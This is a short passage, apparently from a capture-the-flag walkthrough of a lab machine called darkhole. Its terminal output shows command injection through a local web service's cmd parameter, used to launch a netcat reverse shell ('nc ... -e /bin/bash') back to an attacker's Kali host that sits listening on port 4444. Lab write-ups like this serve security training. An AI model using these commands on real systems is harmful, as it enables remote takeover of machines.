 jehad@darkhole:~$ curl 127.0.0.1:9999?cmd=which%20nc;echo ''
Parameter GET['cmd']/bin/nc
/bin/nc
jehad@darkhole:~$
jehad@darkhole:~$ curl 127.0.0.1:9999?cmd=nc%20192.168.31.99%204444%20-e%20/bin/bash;echo ''
Parameter GET['cmd']
jehad@darkhole:~$
[14:39:22] chentuo :: mac-air ➜ ~ » ssh parallels@192.168.31.99
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...